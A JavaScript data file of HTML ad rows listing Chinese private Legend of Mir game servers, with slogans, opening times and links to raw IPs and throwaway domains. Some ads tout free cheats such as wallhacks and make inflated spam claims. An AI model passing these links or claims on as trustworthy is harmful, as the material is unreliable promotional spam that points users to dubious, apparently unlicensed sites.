adlistData[580] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/10" rel="nofollow" target="_blank">▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class="r">1月25日/07:00</td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓ <font color="blue">-推荐</font></td><td>BUFF▓神装</td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/10"  target="_blank">点击查看</a></td></tr>`;
adlistData[581] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.180:5085/" rel="nofollow" target="_blank">１．７６皇城复古</a></td><td>１·７６经典复古</td><td class="r">1月25日/07:00</td><td>赤月+7全靠爆</td><td>█赤月终极█送挂机送捡取█装备全靠爆█ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://103.192.209.180:5085/"  target="_blank">点击查看</a></td></tr>`;
adlistData[582] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.b3ldoh.top:22968/zkdd7.com" rel="nofollow" target="_blank">超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class="r">1月25日/07:00</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变 <font color="blue">-推荐</font></td><td>单职业●无限刀</td><td><a href="http://www.b3ldoh.top:22968/zkdd7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[583] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.h97869.xyz:7386" rel="nofollow" target="_blank">１．８５王者合击</a></td><td>█８５首战１区█</td><td class="r">1月25日/07:00</td><td>长久耐玩█</td><td>█全新玩法█经典耐玩█全网独家█ <font color="blue">-推荐</font></td><td>１８０１９５</td><td><a href="http://www.h97869.xyz:7386"  target="_blank">点击查看</a></td></tr>`;
adlistData[584] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.aboveri.top:1767" rel="nofollow" target="_blank">１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class="r">1月25日/07:00</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品 <font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://www.aboveri.top:1767"  target="_blank">点击查看</a></td></tr>`;
adlistData[585] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.68ojrf84.top:19537" rel="nofollow" target="_blank">刀刀切割＄新７６</a></td><td>。０。充。畅。玩</td><td class="r">1月25日/07:00</td><td>打充值换顶赞●</td><td>〔　一切打满　０充逆袭　充值靠打　〕 <font color="blue">-推荐</font></td><td>赞助只能打</td><td><a href="http://www.68ojrf84.top:19537"  target="_blank">点击查看</a></td></tr>`;
adlistData[586] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://8.162.11.223/www.n.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>★新版★首战首区★</td><td class="r">1月25日/07:00</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器 <font color="blue">-推荐</font></td><td>公益专属冰雪单职业</td><td><a href="http://8.162.11.223/www.n.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[587] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.85.86.172:52888/" rel="nofollow" target="_blank">８０█魔域合击█</a></td><td>█全网独家首区█</td><td class="r">1月25日/07:00</td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开 <font color="blue">-推荐</font></td><td>长久稳定耐玩</td><td><a href="https://103.85.86.172:52888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[588] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kd3uw.top:6999/game/3/7" rel="nofollow" target="_blank">暴乱█无限刀</a></td><td>神器※单职业</td><td class="r">1月25日/07:00</td><td>花小钱→办大事</td><td>〝超爽攻速〝货币好打〝简单耐玩〝暴率超高〝 <font color="blue">-推荐</font></td><td>※散人◆乐园※</td><td><a href="http://www.kd3uw.top:6999/game/3/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[589] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.54:5188/" rel="nofollow" target="_blank">══════　１丶８０复古微变</a></td><td>攻速切割〃小极品　══════</td><td class="r">1月25日/07:00</td><td>免费→打怪送全满</td><td>《战法刀刀带毒》《道士宝宝超猛》《一切全部靠打》 <font color="blue">-推荐</font></td><td>══白漂〃到顶══</td><td><a href="http://61.164.174.54:5188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[590] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://efv.cdevfrd.top:3568" rel="nofollow" target="_blank">◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class="r">1月25日/07:00</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆ <font color="blue">-推荐</font></td><td>７０８０后养老</td><td><a href="http://efv.cdevfrd.top:3568"  target="_blank">点击查看</a></td></tr>`;
adlistData[591] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/4" rel="nofollow" target="_blank">１７６顶赞三十八</a></td><td>１７６小极品+６</td><td class="r">1月25日/07:00</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩 <font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[592] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.igciaeckas.fun:6999/game/6/7" rel="nofollow" target="_blank">【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class="r">1月25日/07:00</td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法 <font color="blue">-推荐</font></td><td>装备贼保值</td><td><a href="http://tg.igciaeckas.fun:6999/game/6/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[593] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.x23v15eg1g1.icu:10311" rel="nofollow" target="_blank">Ｘ流星Ｘ专属Ｘ</a></td><td>无限刀　　】</td><td class="r">1月25日/07:00</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ <font color="blue">-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href="http://www.x23v15eg1g1.icu:10311"  target="_blank">点击查看</a></td></tr>`;
adlistData[594] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mlr6x6.top:6999/game/4/6" rel="nofollow" target="_blank">１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class="r">1月25日/07:00</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞 <font color="blue">-推荐</font></td><td>〝免费领赞助〞</td><td><a href="http://www.mlr6x6.top:6999/game/4/6"  target="_blank">点击查看</a></td></tr>`;
adlistData[595] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.luptcjdc.top:6999/game/3/6" rel="nofollow" target="_blank">█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class="r">1月25日/07:00</td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>新手牛Ｂ+</td><td><a href="http://www.luptcjdc.top:6999/game/3/6"  target="_blank">点击查看</a></td></tr>`;
adlistData[596] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.gm5.pkk01m0.top:32489/zqkb8.com" rel="nofollow" target="_blank">免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class="r">1月25日/07:00</td><td>不花钱也终极██</td><td>【免费█送沙捐█送狂暴█送挂机█送吸怪█送透视】 <font color="blue">-推荐</font></td><td>单职业ミ神器</td><td><a href="http://www.gm5.pkk01m0.top:32489/zqkb8.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[597] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://l1h-1307564774.file.myqcloud.com/" rel="nofollow" target="_blank">███████████冰雪之城</a></td><td>无充值████████████</td><td class="r">1月25日/07:00</td><td>无灵符█３天合区</td><td>█████████真公益服█████████ <font color="blue">-推荐</font></td><td>一种货币打通关</td><td><a href="https://l1h-1307564774.file.myqcloud.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[598] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.baidu7788.com:2006" rel="nofollow" target="_blank">▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class="r">1月25日/07:00</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>魔龙教主爆一切</td><td><a href="http://www.baidu7788.com:2006"  target="_blank">点击查看</a></td></tr>`;
adlistData[599] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.gm5.pkk01m0.top:50050/blbg5.com" rel="nofollow" target="_blank">█超变态█５２亿倍攻神器█杀戮刀</a></td><td>破甲剑█全麻痹█万倍切割▲亿倍攻</td><td class="r">1月25日/07:00</td><td>免费挂机●打茺値</td><td>上线满级█满转╊满称号╊满时装╊全图进╊送透视╊大极品╊中变倍攻暗黑 <font color="blue">-推荐</font></td><td>单职业８０超变７６</td><td><a href="http://www.gm5.pkk01m0.top:50050/blbg5.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[600] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.99c0125.icu:888" rel="nofollow" target="_blank">██８０合击██</a></td><td>等级免费█首区█</td><td class="r">1月25日/07:00</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品 <font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://www.99c0125.icu:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[601] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mtw3p.cn:50009/gsfg" rel="nofollow" target="_blank">７６メ攻速メ元素メ复古メbuff</a></td><td>免费メ白剽メ全送メ零冲メ挂机</td><td class="r">1月25日/07:00</td><td>需要花钱的全送</td><td>独家自创版本■０充称霸０充全满０充进全图■送路费 <font color="blue">-推荐</font></td><td>76元素极品</td><td><a href="http://www.mtw3p.cn:50009/gsfg"  target="_blank">点击查看</a></td></tr>`;
adlistData[602] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.pazm5zzp8.180shalujianghu.com/" rel="nofollow" target="_blank">╲╲新·杀戮江湖</a></td><td>新服·首战区╱╱</td><td class="r">1月25日/07:00</td><td>╋╋散人必玩╋╋</td><td>＼＼＼一＼＼＼切＼＼＼全＼＼＼爆＼＼＼ <font color="blue">-推荐</font></td><td>火龙微变轻变</td><td><a href="https://www.pazm5zzp8.180shalujianghu.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[603] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tg2kt168.top:6999/game/3/7" rel="nofollow" target="_blank">１７６超变▇完美大极品</a></td><td>木剑+9999送208路费</td><td class="r">1月25日/07:00</td><td>０充当爷爷爷爷爷</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀 <font color="blue">-推荐</font></td><td>免费顶赞可通关</td><td><a href="http://www.tg2kt168.top:6999/game/3/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[604] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.bl88a19n.top:57491" rel="nofollow" target="_blank">１７６变态无限刀</a></td><td>１７６变态大极品</td><td class="r">1月25日/07:00</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏ <font color="blue">-推荐</font></td><td>【八月首发】</td><td><a href="http://www.bl88a19n.top:57491"  target="_blank">点击查看</a></td></tr>`;
adlistData[605] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.140:188/" rel="nofollow" target="_blank">１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class="r">1月25日/07:00</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业 <font color="blue">-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href="http://61.164.174.140:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[606] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.16.nb289.xyz:3868" rel="nofollow" target="_blank">██████明月策█新玩法</a></td><td>无限刀超级爽███████</td><td class="r">1月25日/07:00</td><td>全新福利模式</td><td>█超级耐玩█实物乱爆█免费到顶█全新福利██ <font color="blue">-推荐</font></td><td>沉默迷失专属</td><td><a href="http://www.16.nb289.xyz:3868"  target="_blank">点击查看</a></td></tr>`;
adlistData[607] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://utd7pas95z9sheg.pk5j.com/" rel="nofollow" target="_blank">▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class="r">1月25日/07:00</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>５０全满▇▇新版</td><td><a href="https://utd7pas95z9sheg.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[608] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.lg3b90wk.top:49751" rel="nofollow" target="_blank">█经典杀神恶魔█</a></td><td>▃▁首站首区▁▃</td><td class="r">1月25日/07:00</td><td>BOSS全爆</td><td>█长久耐玩●自动挂机●回收保值◆ <font color="blue">-推荐</font></td><td>█白通关█</td><td><a href="http://www.lg3b90wk.top:49751"  target="_blank">点击查看</a></td></tr>`;
adlistData[609] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.185lh.com/" rel="nofollow" target="_blank">１●８５王者合击</a></td><td>██真正一区██</td><td class="r">1月25日/07:00</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████ <font color="blue">-推荐</font></td><td>１８０１９５</td><td><a href="http://www.185lh.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[610] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/1" rel="nofollow" target="_blank">寒冰█超变█独家无限刀</a></td><td>刀刀刀刀█超变█无限刀</td><td class="r">1月25日/07:00</td><td>送超级会员</td><td>无限刀超变单职业神器专属超变独家版本 <font color="blue">-推荐</font></td><td>赞助充值全部可打</td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[611] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.abze.top:3368" rel="nofollow" target="_blank">祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class="r">1月25日/07:00</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲ <font color="blue">-推荐</font></td><td>╋上线满刀速╋</td><td><a href="http://www.abze.top:3368"  target="_blank">点击查看</a></td></tr>`;
adlistData[612] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kr727.cn:99/" rel="nofollow" target="_blank">１．８０至尊火龙</a></td><td>首战●首区</td><td class="r">1月25日/07:00</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.kr727.cn:99/"  target="_blank">点击查看</a></td></tr>`;
adlistData[613] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/" rel="nofollow" target="_blank">２０２６绝版微变</a></td><td>独创·首战①区</td><td class="r">1月25日/07:00</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」 <font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/"  target="_blank">点击查看</a></td></tr>`;
adlistData[614] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.95w.net:9595/" rel="nofollow" target="_blank">〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class="r">1月25日/07:00</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩 <font color="blue">-推荐</font></td><td>沉默复古</td><td><a href="http://www.95w.net:9595/"  target="_blank">点击查看</a></td></tr>`;
adlistData[615] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.asdh54q3.top:18476" rel="nofollow" target="_blank">█苍月沉默█</a></td><td>首战◆首区</td><td class="r">1月25日/07:00</td><td>自己ミ打赞助</td><td>创新玩法★专属沉默★爆率全开★长久稳定 <font color="blue">-推荐</font></td><td>█白漂到通关█</td><td><a href="http://www.asdh54q3.top:18476"  target="_blank">点击查看</a></td></tr>`;
adlistData[616] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.fckeioyovo.top:6999/game/3/4" rel="nofollow" target="_blank">福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class="r">1月25日/07:00</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　） <font color="blue">-推荐</font></td><td>●纯货币服●</td><td><a href="http://tg.fckeioyovo.top:6999/game/3/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[617] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.180:9013/111/" rel="nofollow" target="_blank">１．７６经典复古</a></td><td>赤月+３好服难找</td><td class="r">1月25日/07:00</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█ <font color="blue">-推荐</font></td><td>群798217189</td><td><a href="https://103.192.209.180:9013/111/"  target="_blank">点击查看</a></td></tr>`;
adlistData[618] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://45.248.10.220:8911/" rel="nofollow" target="_blank">刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class="r">1月25日/07:00</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█ <font color="blue">-推荐</font></td><td>群972489282</td><td><a href="http://45.248.10.220:8911/"  target="_blank">点击查看</a></td></tr>`;
adlistData[619] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/14" rel="nofollow" target="_blank">荣耀█超变神器▲秒全屏</a></td><td>单职业█无限刀</td><td class="r">1月25日/07:00</td><td>◆白蹭到终极◆</td><td>货币狂爆〓福利狂送〓打击感超强-PK丝滑-散人天堂 <font color="blue">-推荐</font></td><td>◥Ｏ充畅玩◤</td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/14"  target="_blank">点击查看</a></td></tr>`;
adlistData[620] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.x23v15eg1g1.icu:10026" rel="nofollow" target="_blank">Ｘ武神Ｘ楼兰Ｘ</a></td><td>一个会员爽翻天</td><td class="r">1月25日/07:00</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ <font color="blue">-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href="http://www.x23v15eg1g1.icu:10026"  target="_blank">点击查看</a></td></tr>`;
adlistData[621] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.6:222/16" rel="nofollow" target="_blank">１．７６</a></td><td>１.７６</td><td class="r">1月25日/07:00</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████ <font color="blue">-推荐</font></td><td>８０复古公益</td><td><a href="http://103.192.209.6:222/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[622] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/10" rel="nofollow" target="_blank">▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class="r">1月25日/07:00</td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓ <font color="blue">-推荐</font></td><td>BUFF▓神装</td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/10"  target="_blank">点击查看</a></td></tr>`;
adlistData[623] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.135:15111" rel="nofollow" target="_blank">████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class="r">1月25日/07:00</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服 <font color="blue">-推荐</font></td><td>微变火龙沉默</td><td><a href="https://103.192.209.135:15111"  target="_blank">点击查看</a></td></tr>`;
adlistData[624] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cai4.top:2236" rel="nofollow" target="_blank">一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class="r">1月25日/07:00</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲ <font color="blue">-推荐</font></td><td>单职业ミ超变</td><td><a href="http://www.cai4.top:2236"  target="_blank">点击查看</a></td></tr>`;
adlistData[625] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb1.a4444a.xyz:88" rel="nofollow" target="_blank">开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class="r">1月25日/07:00</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇 <font color="blue">-推荐</font></td><td>宠物靠打</td><td><a href="http://fb1.a4444a.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[626] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tigmxhgm5.4zaio6kpmd23h97.top:14997" rel="nofollow" target="_blank">１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class="r">1月25日/07:00</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████ <font color="blue">-推荐</font></td><td>微变迷失沉默复古</td><td><a href="http://tigmxhgm5.4zaio6kpmd23h97.top:14997"  target="_blank">点击查看</a></td></tr>`;
adlistData[627] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://klo.1m4jim2.shop:23316" rel="nofollow" target="_blank">【上新】沉默天花板</a></td><td>█全网独家首区█</td><td class="r">1月25日/07:00</td><td>◆◆首战首区◆◆</td><td>━━０冲进全图━小怪爆充值━免费玩毕业━━ <font color="blue">-推荐</font></td><td>﹏超低消费﹏</td><td><a href="http://klo.1m4jim2.shop:23316"  target="_blank">点击查看</a></td></tr>`;
adlistData[628] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zjhy.xxq2.top:1171/" rel="nofollow" target="_blank">终极▇无限刀メ超变メメメメ</a></td><td>超变爽玩▇▇Ｂｕｆ无限叠加</td><td class="r">1月25日/07:00</td><td>充值可打散人当爷</td><td>〓极速一秒⑩刀〓送满爆率９９９〓倍攻９９９９９９〓 <font color="blue">-推荐</font></td><td>单职业▇装备靠打</td><td><a href="http://zjhy.xxq2.top:1171/"  target="_blank">点击查看</a></td></tr>`;
adlistData[629] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://43.240.157.36/99952" rel="nofollow" target="_blank">██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class="r">1月25日/07:00</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█ <font color="blue">-推荐</font></td><td>抗米轻松过万</td><td><a href="https://43.240.157.36/99952"  target="_blank">点击查看</a></td></tr>`;
adlistData[630] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wdhw7.top:1777" rel="nofollow" target="_blank">◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class="r">1月25日/07:00</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩 <font color="blue">-推荐</font></td><td>██全网独家██</td><td><a href="http://www.wdhw7.top:1777"  target="_blank">点击查看</a></td></tr>`;
adlistData[631] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wdhw7.top:1777" rel="nofollow" target="_blank">◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class="r">1月25日/07:00</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩 <font color="blue">-推荐</font></td><td>██全网独家██</td><td><a href="http://www.wdhw7.top:1777"  target="_blank">点击查看</a></td></tr>`;
adlistData[632] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/1" rel="nofollow" target="_blank">１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class="r">1月25日/07:00</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█ <font color="blue">-推荐</font></td><td>＂品牌独家＂</td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[633] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb2.j8j88j.xyz:151" rel="nofollow" target="_blank">▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class="r">1月25日/07:00</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业 <font color="blue">-推荐</font></td><td>宠物蛋好爆</td><td><a href="http://fb2.j8j88j.xyz:151"  target="_blank">点击查看</a></td></tr>`;
adlistData[634] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.defusibang.cn:23518/xdzs/" rel="nofollow" target="_blank">「 小刀★专属　」</a></td><td>∠单职业微变ワ</td><td class="r">1月25日/07:00</td><td>●一切靠打●</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱ <font color="blue">-推荐</font></td><td>◆　一切免费　◆</td><td><a href="http://www.defusibang.cn:23518/xdzs/"  target="_blank">点击查看</a></td></tr>`;
adlistData[635] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/7" rel="nofollow" target="_blank">福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class="r">1月25日/07:00</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬 <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[636] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wgj168.com:13588" rel="nofollow" target="_blank">１８０雷霆２合１</a></td><td>◆首战１区◆</td><td class="r">1月25日/07:00</td><td>◆高爆版◆</td><td>一切可打╱免费合成╱装备保值╱永久回收 <font color="blue">-推荐</font></td><td>━━自动挂机━━</td><td><a href="http://www.wgj168.com:13588"  target="_blank">点击查看</a></td></tr>`;
adlistData[637] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1sg26zy02.top:8888" rel="nofollow" target="_blank">████２６职业████</a></td><td>████１０副职████</td><td class="r">1月25日/07:00</td><td>█耐玩保值█靠爆█</td><td>█２６职业█１０副职█终极靠打█极品靠爆█激情耐玩█ <font color="blue">-推荐</font></td><td>█暗黑█沉默</td><td><a href="http://www.1sg26zy02.top:8888"  target="_blank">点击查看</a></td></tr>`;
adlistData[638] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mlr6x6.top:6999/game/4/12" rel="nofollow" target="_blank">⒈７６攻速大极品</a></td><td>白漂攻速＋9999％</td><td class="r">1月25日/07:00</td><td>█+9999极品█</td><td>███白漂你就是王者█第一神器单职业███ <font color="blue">-推荐</font></td><td>《0充直接起飞》</td><td><a href="http://www.mlr6x6.top:6999/game/4/12"  target="_blank">点击查看</a></td></tr>`;
adlistData[639] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/9" rel="nofollow" target="_blank">●●狼牙神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class="r">1月25日/07:00</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸） <font color="blue">-推荐</font></td><td>·畅玩终极通关·</td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/9"  target="_blank">点击查看</a></td></tr>`;
adlistData[640] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.x23v15eg1g1.icu:10028" rel="nofollow" target="_blank">Ｘ千玄Ｘ神器Ｘ</a></td><td>经典好玩</td><td class="r">1月25日/07:00</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ <font color="blue">-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href="http://www.x23v15eg1g1.icu:10028"  target="_blank">点击查看</a></td></tr>`;
